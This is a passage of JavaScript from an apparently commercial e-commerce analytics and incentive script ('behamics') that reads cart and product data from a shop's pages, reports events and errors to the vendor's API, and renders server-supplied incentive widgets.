                    eventSource: "Amount",
                    data: data,
                    action: "product:decrease",
                    getMessage: false,
                  };

                  behamics._isDataValid(payload.data);
                  behamics._increasDecreaseProductInLocalCart(tempID, newValue);
                  behamics._sendRequestToServer(behamics.variables.page, payload);
                } else if (newValue > oldValue) {
                  amount = newValue - oldValue;

                  data = {
                    amount: amount,
                    newValue: newValue,
                    id: tempID,
                  };

                  payload = {
                    bhmid: null,
                    eventType: "select",
                    eventSource: "Amount",
                    data: data,
                    action: "product:increase",
                    getMessage: false,
                  };

                  behamics._isDataValid(payload.data);
                  behamics._increasDecreaseProductInLocalCart(tempID, newValue);
                  behamics._sendRequestToServer(behamics.variables.page, payload);
                }
              } else if (newValue == 0) {
                let tempID = event.target.closest(".cart-row").querySelector(".mar_btm .smalltext").innerText.split(":")[1].trim();
                behamics._removeCartProduct(tempID);
              }
            }
          }
        } catch (e) {
          behamics._reportErrorToServer(e);
        }
      });
    } catch (e) {
      behamics._reportErrorToServer(e);
    }
  },

  _parseHostObjectCart: function () {
    try {
      let localObj = document.querySelectorAll(".cart-row");
      const tmpCart = [];
      for (let i = 0; i < localObj.length; i++) {
        let size = "1";
        let name = localObj[i].querySelector(".mar_btm .smalltext").previousElementSibling.innerText.trim();
        let nameProd = name;
        if (name.includes("-")) {
          nameProd = name.split("-")[0].trim();
        }
        let productID = nameProd.toLocaleLowerCase().replaceAll(" ", "_");
        let id = localObj[i].querySelector(".mar_btm .smalltext").innerText.split(":")[1].trim();

        let amount = parseInt(localObj[i].querySelector("[id*='qty_']")?.value || 1);
        let price = parseFloat(localObj[i].querySelector(".text-right").innerText.replace(/[^\d.]/g, ""));
        let formerPrice = price;

        let category = "";

        let color = "";
        let url = localObj[i].querySelector(".mar_btm .smalltext").previousElementSibling.href;

        let tempob = {
          id: id,
          productID: productID,
          name: name,
          amount: amount,
          price: parseFloat(price),
          formerPrice: parseFloat(formerPrice),
          currency: "USD",
          color: color,
          category: category,
          size: size,
          sizeName: size,
          url,
        };
        tmpCart.push(tempob);
      }

      behamics._isDataValid(tmpCart);
      return tmpCart;
    } catch (e) {
      behamics._reportErrorToServer(e);
    }
  },

  _hasCartChanged: function (id) {
    try {
      var changed = { changed: false, type: "cart:changed" };

      if (behamics.variables.page == "Cart") {
        var changed = behamics._compareBehamicsCartWith(behamics._parseHostObjectCart());

        if (changed.changed) {
          behamics.user.cart = behamics._parseHostObjectCart();
          behamics._updateLocalUser();
        }
      }

      return changed;
    } catch (e) {
      behamics._reportErrorToServer(e);
    }
  },

  alreadySentAnEvent: false,

  boxes: {
    run: function (result) {
      if ("control" in result[0]) {
        if (!behamics.alreadySentAnEvent) {
          behamics.alreadySentAnEvent = true;

          dataLayer.push({
            event: "non-uaevent",
            category: "Behamics",
            action: "control-group",
            label: "incentive",
          });
        }
      } else {
        if ("incentive" in result[0]) {
          if (!behamics.alreadySentAnEvent) {
            behamics.alreadySentAnEvent = true;

            dataLayer.push({
              event: "non-uaevent",
              category: "Behamics",
              action: "incentive-group",
              label: "incentive",
            });
          }
        }
        result = result.filter((e) => !e.data.code.includes("automations"));

        for (var behamicshmivarind = 0; behamicshmivarind < result.length; behamicshmivarind++) {
          try {
            let html;
            let code;
            let id;
            html = result[behamicshmivarind]["data"]["html"];
            code = result[behamicshmivarind]["data"]["code"];
            id = result[behamicshmivarind]["data"]["inID"];

            if (typeof result[behamicshmivarind]["data"]["data"] != "undefined") tmpData = result[behamicshmivarind]["data"]["data"];

            removeID = result[behamicshmivarind]["remove"];

            var tmpEl = document.createElement("div");

            tmpEl.innerHTML = html;

            html = tmpEl.firstChild;

            if (html) {
              if ("setAttribute" in html) {
                html.setAttribute("bhmid", id);
              }
            }

            var elemToRemove = document.querySelectorAll('[bhmid="' + removeID + '"]');

            if (elemToRemove.length > 0) elemToRemove[0].remove();
            eval(code);
          } catch (e) {
            behamics._reportErrorToServer(e);
          }
        }
      }
    },

    "Product List": {
      _run: function () {
        ProductList = {
          resolvedIDs: [],
          IDList: [],
        };

        var payload = {
          bhmid: null,
          eventType: "load",
          eventSource: "page",
          data: {
            IDList: behamics.boxes["Product List"]._getListOfProductsIDs(3),
          },
          action: null,
          getMessage: true,
        };

        if (payload.data.IDList == "wait" || behamics.boxes["Product List"]._checkDifferenceOfIDs(payload.data.IDList)) {
          setTimeout(() => {
            behamics.boxes["Product List"]._run();
          }, 100);
          return;
        }
        behamics._isDataValid(payload.data);

        if (window.location.href.toLowerCase().includes("/wanderrucksaecke") || window.location.href.includes("transa.ch/de/c/outlet/")) {
          payload.data.productFinder = true;
        }
        behamics._sendRequestToServer(behamics.variables.page, payload);
        behamics.oldproductIDList = payload.data.IDList;
        behamics.finishedLoadingProdlist = true;
      },

      _checkDifferenceOfIDs: function (newIDList) {
        try {
          if (newIDList.length == behamics.oldproductIDList.length) {
            for (i = 0; i < behamics.oldproductIDList.length; i++) {
              if (newIDList[i] != behamics.oldproductIDList[i]) {
                return false;
              }
            }
          } else {
            return false;
          }
          return true;
        } catch (e) {
          behamics._reportErrorToServer(e);
        }
      },

      _getListOfProductsIDs: function (obj) {
        try {
          let tmpProductListIDArrays = [];
          let newIDsToBeResolved = [];
          let tmpProductList = document.querySelectorAll("ul.display.grid > li");

          if (tmpProductList.length == 0) {
            return "wait";
          }

          for (i = 0; i < tmpProductList.length; i++) {
            let tmpID = tmpProductList[i].querySelector(".content a").innerText.toLocaleLowerCase().replaceAll(" ", "_");

            if (ProductList["resolvedIDs"].indexOf(tmpID) == -1 && typeof tmpID != "undefined" && tmpID != null) tmpProductListIDArrays.push(tmpID);
            if (ProductList["resolvedIDs"].indexOf(tmpID) == -1 && typeof tmpID != "undefined" && tmpID != null) {
              if (behamics._onScreen(tmpProductList[i])) {
                ProductList["resolvedIDs"].push(tmpID);
                if (behamics.productlisIds) {
                  if (behamics.productlisIds.includes(tmpID)) {
                    ("");
                  } else {
                    newIDsToBeResolved.push(tmpID);
                  }
                } else {
                  newIDsToBeResolved.push(tmpID);
                }
              }
            }
          }

          ProductList["IDList"] = tmpProductListIDArrays;
          if (obj == 1) {
            var data = {
              IDList: newIDsToBeResolved,
            };

            if (newIDsToBeResolved.length > 0) {
              return data;
            } else {
              return data;
            }
          } else if (newIDsToBeResolved.length > 0 && obj == 2) {
            var data = {
              IDList: newIDsToBeResolved,
              loadPageSent: behamics.loadPageSent,
              loadPageRecieved: behamics.loadPageRecieved,
              readyState: behamics.readyState,
              odoscopeCounter: behamics.odoscopeCounter,
            };

            let payload = {
              bhmid: null,
              eventType: "scroll",
              eventSource: "page",
              data: data,
              action: null,
              getMessage: true,
            };
            for (var i = 0; i < newIDsToBeResolved.length; i++) {
              behamics.productlisIds.push(newIDsToBeResolved[i]);
            }
            behamics._sendRequestToServer("Product List", payload);
          } else if (obj == 3) {
            if (behamics.productlisIds.length == 0) {
              behamics.productlisIds = ProductList["IDList"];
            }
            return tmpProductListIDArrays;
          }
        } catch (e) {
          behamics._reportErrorToServer(e);
        }
      },
    },

    Other: {
      _run: function () {
        payload = {
          bhmid: null,
          eventType: "load",
          eventSource: "page",
          data: [],
          action: null,
          getMessage: true,
        };

        behamics._sendRequestToServer("Other", payload);
      },
    },

    "Home Page": {
      _run: function () {
        HomePage = {
          resolvedIDs: [],
          IDList: [],
        };

        let payload = {
          bhmid: null,
          eventType: "load",
          eventSource: "page",
          data: [],
          action: null,
          getMessage: true,
        };

        behamics._sendRequestToServer("Home Page", payload);
      },
    },
    "My Account": {
      _run: function () {
        HomePage = {
          resolvedIDs: [],
          IDList: [],
        };

        let payload = {
          bhmid: null,
          eventType: "load",
          eventSource: "page",
          data: [],
          action: null,
          getMessage: true,
        };

        behamics._sendRequestToServer("My Account", payload);
      },
    },
    Wishlist: {
      _run: function () {
        HomePage = {
          resolvedIDs: [],
          IDList: [],
        };

        let payload = {
          bhmid: null,
          eventType: "load",
          eventSource: "page",
          data: [],
          action: null,
          getMessage: true,
        };

        behamics._sendRequestToServer("Wishlist", payload);
      },
      _getProduct: function (addedItemButton) {
        try {
          let addedItem = addedItemButton.closest(".ProductItem");
          var tempob = null;
          let amount = 1;
          let color = "";
          let size = "";
          let url = "";
          let category = "";
          let tempoSizeObj = {};
          let imgUrl = "";
          let productID;
          let id;
          let price;
          let formerPrice;
          let name = "";
          let rating = 0;
          let reviews = 0;
          let rating_5_percentage = 0;

          name = addedItem.querySelector(".ProductItemDetails--name").innerText.trim();

          id = addedItem.querySelector(".ProductItem--image").href.match(/(\d{6}-\d{3,6})/)[0];
          productID = id.split("-")[0];

          if (!addedItem.querySelector(".ProductPrice--oldPrice")) {
            price = addedItem.querySelector(".Price--value").innerText.trim().replace(",", ".");
            formerPrice = price;
          } else if (addedItem.querySelector(".ProductPrice--oldPrice")) {
            price = addedItem.querySelector(".ProductPrice--discount .Price--value").innerText.trim().replace(",", ".");
            formerPrice = addedItem.querySelector(".ProductPrice--oldPrice .Price--value").innerText.trim().replace(",", ".");
          }

          url = addedItem.querySelector("a").href;

          if (addedItem.querySelector(".ProductItemDetails--attributes").innerText.split("|").length == 2) {
            size = addedItem.querySelector(".ProductItemDetails--attributes").innerText.split("|")[1].trim();
            color = addedItem.querySelector(".ProductItemDetails--attributes").innerText.split("|")[0].trim();
          }
          if (size == "-") {
            size = "";
          }

          imgUrl = addedItem.querySelector("img").currentSrc;

          tempob = {
            id: id,
            productID: productID,
            name: name,
            amount: parseInt(amount),
            currency: "USD",
            color: color,
            size: size,
            sizeName: size,
            category: category,
            url: url,
            imgUrl: imgUrl,
            price: parseFloat(price),
            formerPrice: parseFloat(formerPrice),
            sizes: tempoSizeObj,
            rating: rating,
            reviews: reviews,
            availability: "in stock",
            rating_5_percentage,
          };

          return tempob;
        } catch (e) {
          behamics._reportErrorToServer(e);
        }
      },
    },

    "All Pages": {
      _run: function () {},
    },

    Cart: {
      _run: function () {
        try {
          let payload = {
            bhmid: null,
            eventType: "load",
            eventSource: "page",
            data: [],
            action: null,
            getMessage: true,
          };
          behamics._sendRequestToServer("Cart", payload);
        } catch (e) {
          behamics._reportErrorToServer(e);
        }
      },

      _totalCartAmount: function () {
        try {
          var usersCart = behamics.user.cart;
          var totalAmount = 0;
          for (i = 0; i < usersCart.length; i++) {
            totalAmount += usersCart[i].amount * usersCart[i].price;
          }
          return parseFloat(totalAmount.toFixed(2));
        } catch (e) {
          behamics._reportErrorToServer(e);
          return 0;
        }
      },

      _checkCartSaving: function () {
        try {
          var usersCart = behamics.user.cart;
          var saving = 0;
          for (i = 0; i < usersCart.length; i++) {
            if (usersCart[i].price < usersCart[i].formerPrice) {
              saving += usersCart[i].amount * (usersCart[i].formerPrice - usersCart[i].price);
            }
          }
          return parseFloat(saving);
        } catch (e) {
          behamics._reportErrorToServer(e);
          return 0;
        }
      },
    },

    "Product Page": {
      _run: function () {
        payload = {
          bhmid: null,
          eventType: "load",
          eventSource: "page",
          data: behamics.boxes["Product Page"]._getProduct(null),
          action: null,
          getMessage: true,
        };
        behamics._isDataValid(payload.data);
        behamics._sendRequestToServer(behamics.variables.page, payload);
      },

      _getProduct: function () {
        try {
          var tempob = null;
          let amount = 1;
          let color = "";
          let size = "";
          let url = window.location.href;
          let category = "";
          let tempoSizeObj = {};
          let imgUrl = "";
          let productID;
          let id;
          let price;
          let formerPrice;
          let name = "";
          let rating = 0;
          let reviews = 0;
          let rating_5_percentage = 0;

          name = document.querySelector(".content h1")?.innerText || "";

          productID = document.querySelector(".content h1")?.innerText.toLowerCase().replaceAll(" ", "_");

          if (document.querySelector("li .sku")) {
            id = document.querySelector("li .sku").innerText.split(":")[1].trim();
          }

          if (document.querySelector("#breadcrumb li:nth-last-of-type(2)")) {
            category = document.querySelector("#breadcrumb li:nth-last-of-type(2)")?.textContent.trim();
          }

          price = document.querySelector(".order li.child-price").innerText.replace(/[^\d.]/g, "");

          formerPrice = price;

          if (document.querySelector(".qty")) {
            amount = document.querySelector(".qty").value;
          }

          imgUrl = document.querySelector(".product .image img").src;

          rating = 0;

          reviews = 0;

          size = "";

          if (document.querySelector(".stockmessage")) {
            tempob = {
              id: id,
              productID: productID,
              name: name,
              amount: parseInt(amount),
              currency: "USD",
              color: color,
              size: size,
              sizeName: size,
              category: category,
              url: url,
              imgUrl: imgUrl,
              price: parseFloat(price),
              formerPrice: parseFloat(formerPrice),
              rating: rating,
              reviews: reviews,
              availability: "out of stock",
            };
          } else {
            tempob = {
              id: id,
              productID: productID,
              name: name,
              amount: parseInt(amount),
              currency: "USD",
              color: color,
              size: size,
              sizeName: size,
              category: category,
              url: url,
              imgUrl: imgUrl,
              price: parseFloat(price),
              formerPrice: parseFloat(formerPrice),
              rating: rating,
              reviews: reviews,
              availability: "in stock",
            };
          }

          return tempob;
        } catch (e) {
          behamics._reportErrorToServer(e);
        }
      },
    },

    "Order Confirmation": {
      _run: function () {
        try {
          let orderInfo = behamics.boxes["Order Confirmation"]._getOrderId();

          let data = {
            orderID: orderInfo.orderID,
          };

          data["totalRevenue"] = dataLayer?.find((e) => e.event == "placed_order").ecommerce.value;

          behamics.orderID = orderInfo.orderID;

          let payload = {
            bhmid: null,
            eventType: "load",
            eventSource: "page",
            data: data,
            action: "cart:checkout",
            getMessage: true,
          };

          behamics.totalAmCart = behamics._cartAmount();
          behamics._sendRequestToServer(behamics.variables.page, payload);

          behamics.user.cart = [];
          behamics._updateLocalUser();
        } catch (e) {
          behamics._reportErrorToServer(e);
        }
      },

      _getOrderId: function () {
        try {
          return {
            orderID: dataLayer?.find((e) => e.event == "placed_order").ecommerce.transaction_id,
          };
        } catch (e) {
          behamics._reportErrorToServer(e);
        }
      },
    },
  },

  _compareBehamicsCartWith: function (cart) {
    try {
      if (behamics.user.cart.length != cart.length) {
        return { changed: true, type: "cart:changed" };
      }

      for (var i = 0; i < behamics.user.cart.length; i++) {
        var tmpRes = cart.find((obj) => obj.id == behamics.user.cart[i].id && obj.amount == behamics.user.cart[i].amount);

        if (tmpRes == null) {
          return { changed: true, type: "cart:changed" };
        }

        if (tmpRes.price != behamics.user.cart[i].price) {
          return { changed: true, type: "cart:pricesChanged" };
        }
      }

      return { changed: false };
    } catch (e) {
      behamics._reportErrorToServer(e);
    }
  },

  _removeProductInLocalCart(prdId) {
    try {
      var tmpIndx = behamics._findProductIndexInLocalCart(prdId);

      if (tmpIndx > -1) {
        behamics.user.cart.splice(tmpIndx, 1);
      }

      behamics._updateLocalUser();
    } catch (e) {
      behamics._reportErrorToServer(e);
    }
  },

  _findProductIndexInLocalCart(id) {
    try {
      var tmpObj = behamics.user.cart.find((o) => o.id === id);
      var tmpIndx = behamics.user.cart.indexOf(tmpObj);
      return tmpIndx;
    } catch (e) {
      behamics._reportErrorToServer(e);
    }
  },

  _findProductInLocalCart(id) {
    try {
      var tmpObj = behamics.user.cart.find((o) => o.id.includes(id));

      if (typeof tmpObj != "undefined") {
        return tmpObj;
      } else {
        return null;
      }
    } catch (e) {
      behamics._reportErrorToServer(e);
    }
  },

  _addProductToLocalCart(prd) {
    try {
      var tmpIndx = behamics._findProductIndexInLocalCart(prd["id"]);

      if (tmpIndx == -1) {
        behamics.user.cart.push(prd);
      } else {
        behamics.user.cart[tmpIndx].amount = behamics.user.cart[tmpIndx].amount + prd["amount"];
      }

      behamics._updateLocalUser();
    } catch (e) {
      behamics._reportErrorToServer(e);
    }
  },

  _increasDecreaseProductInLocalCart(prdId, newValue) {
    try {
      var tmpIndx = behamics._findProductIndexInLocalCart(prdId);

      if (tmpIndx > -1) {
        if (newValue == 0) {
          behamics.user.cart.splice(tmpIndx, 1);
        } else {
          behamics.user.cart[tmpIndx].amount = newValue;
        }
      }

      behamics._updateLocalUser();
    } catch (e) {
      behamics._reportErrorToServer(e);
    }
  },

  _updateLocalUser() {
    try {
      localStorage.setItem(behamics.variables.userStorageKey, JSON.stringify(behamics.user));
    } catch (e) {
      try {
        sessionStorage.setItem(behamics.variables.userStorageKey, JSON.stringify(behamics.user));
      } catch (e) {
        behamics._reportErrorToServer({ message: "sessionst", stack: "1586" });
      }

      behamics._reportErrorToServer({ message: "updatelocal", stack: "1589" });
    }
  },

  _getLocalUser() {
    if (behamics._testLocalStorage()) {
      var user = JSON.parse(localStorage.getItem(behamics.variables.userStorageKey));
    } else {
      var user = JSON.parse(sessionStorage.getItem(behamics.variables.userStorageKey));
    }

    if (!user) {
      user = {
        userID: "",
        sessionID: "",
        guest: "",
        globalControl: "",
        cart: [],
      };
    } else {
      if (!("userID" in user)) {
        user.userID = "";
      }

      if (!("sessionID" in user)) {
        user.sessionID = "";
      }

      if (!("guest" in user)) {
        user.guest = "";
      }

      if (!("cart" in user)) {
        user.cart = "";
      }

      if (!("globalControl" in user)) {
        user.globalControl = "";
      }
    }

    behamics.user = user;
  },

  _testLocalStorage() {
    try {
      localStorage.setItem("test", "test");
      localStorage.getItem("test");
      localStorage.removeItem("test");

      return true;
    } catch (e) {
      behamics._reportErrorToServer({ message: "tstlocal", stack: "162" });
      return false;
    }
  },

  _isDataValid: function (data) {
    try {
      if (data === null || data === undefined) {
        throw new Error("DOM Error - data is null or undefined");
      } else if (typeof data === "object") {
        Object.keys(data).forEach((key, index) => {
          if (key !== "imgUrl") {
            if (data[key] === null || data[key] === undefined) {
              throw new Error("DOM Error - " + key + " is null or undefined");
            }
          }
        });
      }
    } catch (e) {
      behamics._reportErrorToServer(e, "dom");
      return false;
    }
    return true;
  },

  _reportErrorToServer: function (payload, errorType = null) {
    var finalFormat = {
      tempSessionID: behamics._getTempSession()["behtempid"],
      error: { message: payload.message, stack: payload.stack },
      page: behamics.variables.page,
      lang: behamics._getLanguage(),
      location: window.location.href,
      target: behamics.variables.target,
      referrer: document.referrer.substring(0, 300),
      window_width: window.innerWidth,
    };
    if (localStorage.getItem("bhmfrombhm") != null) {
      finalFormat.fromBhm = true;
    }

    if ("socketID" in behamics) {
      finalFormat.socketID = behamics.socketID;
    }

    if ("sessionID" in behamics) {
      finalFormat.sessionID = behamics.user.sessionID;
    }

    if ("globalControl" in behamics) {
      finalFormat.globalControl = behamics.user.globalControl;
    }

    if ("userID" in behamics) {
      finalFormat.userID = behamics.user.userID;
    }

    if ("guest" in behamics) {
      finalFormat.guest = behamics.user.guest;
    }

    var xhr = new XMLHttpRequest();
    if (errorType) {
      xhr.open("POST", behamics.variables.behamicsApiUrl + "/api/clienterrors?target=" + behamics.variables.target + "&type=" + errorType, true);
    } else {
      xhr.open("POST", behamics.variables.behamicsApiUrl + "/api/clienterrors?target=" + behamics.variables.target, true);
    }

    xhr.setRequestHeader("Content-Type", "text/plain");
    xhr.onload = function () {};

    xhr.send(JSON.stringify(finalFormat));
  },

  _sendRequestToServer: function (page, payload) {
    try {
      var tempSession = JSON.parse(localStorage.getItem("tempSession"));
      if (tempSession) {
        var newDate = new Date();
        var diff = Math.abs(newDate - new Date(tempSession["creationDate"]));
        var minutes = Math.floor(diff / 1000 / 60);
        if (minutes < 30) {
          var finalFormat = {
            tempSessionID: behamics._getTempSession()["behtempid"],
            payload: payload,
            page: page,
            lang: behamics._getLanguage(),
            location: window.location.href,
            target: behamics.variables.target,
            referrer: document.referrer.substring(0, 300),
            sessionID: behamics.user.sessionID,
            globalControl: behamics.user.globalControl,
          };
          finalFormat["window_width"] = window.innerWidth;

          if (document.querySelector("html[class*='translated']")) {
            finalFormat["translated"] = true;
          }

          finalFormat["cartItems"] = parseInt(document.querySelector("#cartitems").innerText.split(" ")[0].trim()) || behamics.user.cart.length;

          if (finalFormat.payload.eventType == "load" && finalFormat.payload.eventSource == "page") {
            finalFormat.user = behamics._updateUserId();
          }
          finalFormat["deviceType"] = behamics._deviceType();

          if (localStorage.getItem("bhmfrombhm") != null) {
            finalFormat.fromBhm = true;
          }

          if ("socketID" in behamics) {
            finalFormat.socketID = behamics.socketID;
          }

          if ("availability" in finalFormat.payload.data) {
            finalFormat["availability"] = finalFormat.payload.data.availability;
          }

          finalFormat.userID = behamics.user.userID;
          finalFormat.guest = behamics.guest;

          var xhr = new XMLHttpRequest();
          xhr.open("POST", behamics.variables.behamicsApiUrl + "/api/getmessage", true);
          xhr.setRequestHeader("Content-Type", "text/plain");
          xhr.onload = function () {
            try {
              if (xhr.status == 200) {
                var data = JSON.parse(xhr.response);

                behamics._gtagEvents(data, behamics.endTime - behamics.startTime > parseFloat(data.threshold));

                if (data.incentives.find((e) => e.data.html == "product_quality_control") && data.incentives.find((e) => e.data.html == "product_quality_control").data?.data?.productQualityControl) {
                  let tmpProductList = Array.from(document.querySelectorAll("ul.display.grid > li"));
                  let productQualityControl = data.incentives.find((e) => e.data.html == "product_quality_control").data?.data?.productQualityControl;
                  if (productQualityControl.length > 0) {
                    for (let i = 0; i < productQualityControl.length; i++) {
                      let productId = productQualityControl[i];
                      let product = tmpProductList.find((e) => e.querySelector(".content a").innerText.toLocaleLowerCase().replaceAll(" ", "_") == productId);
                      if (product) {
                        product.remove();
                      }
                    }
                  }
                }

                if (behamics.firstGetMessageRun) {
                  behamics.firstGetMessageRun = false;
                  if (data.startRecording) {
                    if (!document.querySelector("script[src*='eye.js']")) {
                      behamics._loadScript("https://cdn.behamics.com/screenrecording/eye.js?region=us");
                      // behamics._loadScript("https://localhost:8080/script-screenrecording/eye.js");
                    } else {
                      behamics._traceFailedRequest();
                      behamics._traceErrors();
                    }
                  } else {
                    behamics._traceFailedRequest();
                    behamics._traceErrors();
                  }
                }
                if (behamics.firstGetMessageRun && finalFormat.payload.eventType == "load") {
                  behamics.firstGetMessageRun = false;
                }

                behamics.endTime = performance.now("startTime");
                let threshold = data.threshold;

                let incentive_shown = "";

                if (data?.incentives?.length > 0 && behamics.endTime - behamics.startTime > parseFloat(threshold)) {
                  incentive_shown = false;

                  let tmpObj = {
                    tempSessionID: finalFormat["tempSessionID"],
                    target: finalFormat["target"],
                    socketID: finalFormat["socketID"],
                    latency: behamics.endTime - behamics.startTime,
                  };

                  let sendBeacon = navigator.sendBeacon(behamics.variables.behamicsApiUrl + "/api/incSaveFlag", JSON.stringify(tmpObj));
                  if (!sendBeacon) {
                    let payload = {
                      bhmid: null,
                      eventType: "send",
                      eventSource: "beacon",
                      data: tmpObj,
                      action: "beacon:failed",
                      getMessage: false,
                    };
                    behamics._sendRequestToServer(behamics.variables.page, payload);
                  }
                } else if (typeof data.incentives != undefined && data.incentives?.length > 0 && behamics.user.globalControl == false) {
                  incentive_shown = true;

                  behamics.boxes.run(data.incentives);
                }
                if (data.incentives?.length > 0) {
                  let incentiveTimePayload = {
                    bhmid: null,
                    eventType: "timer",
                    eventSource: "performance",
                    data: {
                      time: behamics.endTime - behamics.startTime,
                      incentive_shown: incentive_shown,
                    },
                    action: "incentiveTime:add",
                    getMessage: false,
                  };
                  behamics._sendRequestToServer(behamics.variables.page, incentiveTimePayload);
                }
                behamics.startTime = "";
                behamics.endTime = "";

                if ("user" in data) {
                  behamics.loadPageRecieved = true;

                  if (behamics.userIdUpdate == true) {
                    behamics._updateLocalUser();
                    behamics.userIdUpdate = false;
                  }

                  if (data.user.update) {
                    behamics.user.cart = data.user.cart;
                    behamics.user.userID = data.user.userID;
                    behamics._updateLocalUser();
                  }

                  if (data.user.updateS) {
                    behamics.user.sessionID = data.user.sessionID;
                    behamics.user.globalControl = data.user.globalControl;
                    behamics._updateLocalUser();
                  }
                  if (finalFormat.payload.eventType == "load" && finalFormat.payload.eventSource == "page") {
                    let transaObj;
                    if (data.seenOneIncentive == true) {
                      if (behamics.user.globalControl) {
                        transaObj = {
                          group: "control",
                          visitID: behamics._getTempSession(false)["behtempid"],
                        };
                      } else {
                        transaObj = {
                          group: "nudge",
                          visitID: behamics._getTempSession(false)["behtempid"],
                        };
                      }
                      dataLayer.push({
                        event: "behamics_visit",
                        behamicsGroup: transaObj.group,
                        behamicsSid: transaObj.visitID ? transaObj.visitID : "no behamics visit id",
                      });
                      if (behamics.variables.page == "Order Confirmation") {
                        dataLayer.push({
                          event: "behamics_order",
                          behamicsGroup: transaObj.group,
                          behamicsSid: transaObj.visitID ? transaObj.visitID : "no behamics visit id",
                          behamicsOrderValue: behamics?.totalAmCart,
                        });
                      }
                    }
                  }

                  if (data.user.type == "G->RS") {
                    earlycodeWishListData = JSON.parse(sessionStorage.getItem("earlycodeWishListData"));
                    if (earlycodeWishListData != null) {
                      eval(sessionStorage.getItem("earlycodeWishListCode"));
                    }
                    sessionStorage.removeItem("earlycodeWishListData");
                    sessionStorage.removeItem("earlycodeWishListCode");
                  }
                }
              }
            } catch (e) {
              e.stack = e.stack + "     " + "Response Payload: " + "    " + JSON.stringify(data);
              behamics._reportErrorToServer(e);
            }
          };

          if (finalFormat.payload.eventType == "load" && finalFormat.payload.eventSource == "page") {
            finalFormat.payload.domInteractive = performance.getEntriesByType("navigation")[0]?.domInteractive;
            finalFormat.payload.userBehaviourType = performance.getEntriesByType("navigation")[0]?.type;
            finalFormat.payload.resources = document.getElementsByTagName("script").length + document.getElementsByTagName("img").length + document.getElementsByTagName("link").length;

            if (navigator?.connection?.downlink) {
              finalFormat.payload.downloadSpeed = navigator.connection.downlink;
            }
            if (navigator?.connection?.effectiveType) {
              finalFormat.payload.connectionType = navigator.connection.effectiveType;
            }

            behamics.loadPageSent = "true1";
            xhr.onreadystatechange = function () {
              behamics.readyState = this.readyState + "|" + this.status;
            };
            xhr.onerror = function () {
              behamics._reportErrorToServer({ message: "onerror", stack: "" });
            };
            if (behamics.variables.page == "Cart") {
              finalFormat.payload.data = {};
              let cartAmount = behamics.boxes["Cart"]._totalCartAmount();

              finalFormat.payload.data.cartAmount = cartAmount;

              if (behamics.user.cart.find((obj) => obj.formerPrice > obj.price)) {
                finalFormat.payload.data.hasAProductWithDiscount = true;
              }

              var cartSaving = behamics.boxes["Cart"]._checkCartSaving();
              if (cartSaving > 20) {
                finalFormat.payload["data"].dFS = { saving: cartSaving };
              }

              finalFormat.payload.data.hasFreeShipping = false;

              if (Object.keys(finalFormat.payload.data).length == 0) {
                finalFormat.payload.data = [];
              }
            }
          }

          behamics.startTime = performance.now("startTime");
          xhr.send(JSON.stringify(finalFormat));
        }
        3;
      }
    } catch (e) {
      behamics._reportErrorToServer(e);
    }
  },

  _loadCSS: function (e, t) {
    var n = document.createElement("link");
    return (
      (n.type = "text/css"),
      behamics.variables.cssPreload ? ((n.rel = "preload"), (n.as = "style")) : (n.rel = "stylesheet"),
      (n.media = "screen"),
      t &&
        "function" == typeof t &&
        (void 0 !== n.onreadystatechange
          ? (n.onreadystatechange = function () {
              ("loaded" !== this.readyState && "complete" !== this.readyState) || (t(), (n.onreadystatechange = null));
            })
          : (n.onload = t)),
      (n.href = e),
      document.getElementsByTagName("head")[0].appendChild(n),
      n
    );
  },

  _getTempSession: function (checkDate = true) {
    var tempSession = JSON.parse(localStorage.getItem("tempSession"));

    if (tempSession == null) {
      tempSession = {};
      tempSession["behtempid"] = behamics._randomString(30);
      tempSession["creationDate"] = new Date();
    }

    if (tempSession["creationDate"] == null) {
      tempSession["creationDate"] = new Date();
      localStorage.setItem("tempSession", JSON.stringify(tempSession));
    }

    var newDate = new Date();
    var diff = Math.abs(newDate - new Date(tempSession["creationDate"]));
    var minutes = Math.floor(diff / 1000 / 60);

    if (minutes > 30 && checkDate) {
      tempSession["behtempid"] = behamics._randomString(30);
      tempSession["creationDate"] = new Date();
      tempSession.behpageid = null;
      localStorage.setItem("tempSession", JSON.stringify(tempSession));
    } else if (checkDate) {
      tempSession["creationDate"] = new Date();
      localStorage.setItem("tempSession", JSON.stringify(tempSession));
    }

    return tempSession;
  },

  _onScreen: function (elem) {
    try {
      var docViewTop = window.scrollY || window.scrollTop || document.getElementsByTagName("html")[0].scrollTop;
      var docViewBottom = docViewTop + window.innerHeight;

      var elemTop = behamics.offset(elem).top;
      var elemBottom = elemTop + elem.offsetHeight;

      return elemBottom <= docViewBottom && elemTop >= docViewTop;
    } catch (e) {
      behamics._reportErrorToServer(e);
    }
  },
  offset: function (el) {
    try {
      var rect = el.getBoundingClientRect(),
        scrollLeft = window.pageXOffset || document.documentElement.scrollLeft,
        scrollTop = window.pageYOffset || document.documentElement.scrollTop;
      return { top: rect.top + scrollTop, left: rect.left + scrollLeft };
    } catch (e) {
      behamics._reportErrorToServer(e);
    }
  },

  _increasePageID: function () {
    let tempSessionID = behamics._getTempSession();

    if (tempSessionID.behpageid == null) {
      tempSessionID.behpageid = 1;
    } else {
      tempSessionID.behpageid = parseInt(tempSessionID.behpageid);
      tempSessionID.behpageid++;
    }

    localStorage.setItem("tempSession", JSON.stringify(tempSessionID));

    return tempSessionID.behpageid + "";
  },

  _getEarlyCodeToBeExecuted() {
    var value = sessionStorage.getItem("earlycode");

    if (value != null && value != "") {
      eval(value);
      sessionStorage.setItem("earlycode", "");
    }
    return value;
  },

  _setEarlyCodeToBeExecuted(value) {
    sessionStorage.setItem("earlycode", value);
  },

  _registerServiceWorker() {
    if ("serviceWorker" in navigator) {
      navigator.serviceWorker
        .getRegistration()
        .then((registration) => {
          if (!registration) {
            navigator.serviceWorker
              .register("/resourceOptimizerSW.js")
              .then((registration) => {})
              .catch((error) => {
                behamics._reportErrorToServer(error);
              });
          }
        })
        .catch((error) => {
          behamics._reportErrorToServer(error);
        });
    }
  },

  _unregisterServiceWorker() {
    if ("serviceWorker" in navigator) {
      navigator.serviceWorker.getRegistration("/resourceOptimizerSW.js").then((registration) => {
        if (registration) {
          registration.unregister().then((success) => {});
        }
      });
    }
  },

  init: function () {
    try {
      var re = new RegExp(behamics.botPattern, "i");
      if (!re.test(navigator.userAgent)) {
        // behamics._loadCSS("https://cdn.behamics.com/arbicoorganics/behamics.css");
        behamics._cartMethods();
        behamics.run();
        behamics._timeAway();
        behamics._addToCartInterceptor();
        behamics._loadMore();
        behamics._PDPImageClicked();
